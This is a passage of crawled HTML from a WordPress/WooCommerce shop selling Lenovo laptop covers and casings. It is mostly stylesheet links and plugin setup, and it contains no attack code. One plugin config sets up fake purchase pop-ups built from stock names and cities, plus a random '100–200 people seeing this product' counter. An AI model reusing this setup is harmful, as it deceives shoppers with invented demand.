

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sibercallysta.com/
body_size: 47076
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sibercallysta.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sibercallysta.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Siber Groups &#8211; Siber Callysta</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Siber Groups &raquo; Feed" href="https://sibercallysta.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siber Groups &raquo; Comments Feed" href="https://sibercallysta.com/index.php/comments/feed/" />
        <link id="woocommerce-notification-fonts" rel="preload"
              href="https://sibercallysta.com/wp-content/plugins/woocommerce-notification/fonts/icons-close.woff2" as="font"
              crossorigin>
		<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://sibercallysta.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-notification-icons-close-css' href='https://sibercallysta.com/wp-content/plugins/woocommerce-notification/css/icons-close.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-notification-css' href='https://sibercallysta.com/wp-content/plugins/woocommerce-notification/css/woocommerce-notification.min.css?ver=1.4.7' type='text/css' media='all' />
<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}                #message-purchased .message-purchase-main{                        background-color: #ffffff;                                               color:#000000 !important;                        border-radius:0px ;                }#message-purchased .message-purchase-main p, #message-purchased .message-purchase-main p small{                        color:#000000 !important;                }                 #message-purchased .message-purchase-main p a, #message-purchased .message-purchase-main p span{                        color:#000000 !important;                }
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://sibercallysta.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sibercallysta.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sibercallysta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sibercallysta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://sibercallysta.com/wp-content/uploads/elementor/css/post-5.css?ver=1764609719' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1146-css' href='https://sibercallysta.com/wp-content/uploads/elementor/css/post-1146.css?ver=1764609825' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sibercallysta.com/wp-content/themes/woodmart-child/style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/el-banner.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-tabs-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-arrows-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/el-opt-product-arrows.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://sibercallysta.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sibercallysta.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1754380413' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sibercallysta.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1754380422' type='text/css' media='all' />
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-notification-js-extra">
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"0","show_close":"0","change_virtual_time":"","change_message_number":"","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["T2xpdmVyDQ==","SmFjaw0=","SGFycnkN","SmFjb2IN","Q2hhcmxpZQ=="],"cities":["TmV3IFlvcmsgQ2l0eSwgTmV3IFlvcmssIFVTQQ==","RWt3b2ssIEFsYXNrYSwgVVNB","TG9uZG9uLCBFbmdsYW5k","QWxkZXJncm92ZSwgQnJpdGlzaCBDb2x1bWJpYSwgQ2FuYWRh","VVJSQVdFRU4sIFF1ZWVuc2xhbmQsIEF1c3RyYWxpYQ==","QmVybmF1LCBGcmVpc3RhYXQgQmF5ZXJuLCBHZXJtYW55"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"4","ajax_url":"","products":[{"title":"Legion Y7000-2019 Laptop (Lenovo) 81NS 5CB0U42804 LCD cover  (Black)","url":"https:\/\/sibercallysta.com\/index.php\/product\/legion-y7000-2019-laptop-lenovo-81ns-5cb0u42804-lcd-cover-black\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/photo_2022-10-27_13-03-53.jpg"},{"title":"710S Plus-13ISK Laptop (ideapad) 80VU 5CB0M09519 Lowercase (GOLD)","url":"https:\/\/sibercallysta.com\/index.php\/product\/710s-plus-13isk-laptop-ideapad-80vu-5cb0m09519-lowercase-gold\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5CB0M09519_A-1.jpg"},{"title":"IdeaPad 3-14ADA05 Laptop 81W0 5CB0X56532 LCD Cover (BLUE)","url":"https:\/\/sibercallysta.com\/index.php\/product\/ideapad-3-14ada05-laptop-81w0-5cb0x56532-lcd-cover-blue\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/photo_2022-08-29_17-07-47.jpg"},{"title":"IDEAPAD 320S-14IKB 80SX4 5CB0M78327 LCD COVER (SILVER)","url":"https:\/\/sibercallysta.com\/index.php\/product\/ideapad-320s-14ikb-80sx4-5cb0m78327-lcd-cover-silver\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/photo_2022-10-26_15-37-17.jpg"},{"title":"IDEAPAD 510S-14ISK 80TK 5CB0L45062 LCD Cover (RED)","url":"https:\/\/sibercallysta.com\/index.php\/product\/ideapad-510s-14isk-80tk-5cb0l45062-lcd-cover-red\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5CB0L45062_A.jpg"},{"title":"ThinkPad L14 20U1 5CB0S95391 LCD COVER (BLACK)","url":"https:\/\/sibercallysta.com\/index.php\/product\/thinkpad-l14-20u1-5cb0s95391-lcd-cover-black\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/photo_2022-10-27_13-03-10.jpg"},{"title":"Legion Y520-15IKBN 80WK 